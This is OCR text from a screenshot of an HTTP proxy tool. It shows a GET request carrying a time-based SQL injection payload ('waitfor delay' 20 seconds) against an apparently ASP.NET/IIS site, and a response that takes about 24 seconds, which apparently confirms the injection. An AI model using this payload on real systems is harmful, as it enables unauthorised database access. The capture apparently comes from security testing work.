 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET '%20waitfor%20delay'0%3a0%3a20'-- HTTP/1.1
2 Host:
3 Cookie
GA1.2.
visid_
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-UA-COMPATIBLE: IE=10
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 12 Sep 2021 07:59:23 GMT
9 Connection: close
10 Content-Length: 1281
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41 </html>
42
lets delat response by 20 seconds 0 matches
Search... 0 matches
Done
1,546 bytes | 24,412 millis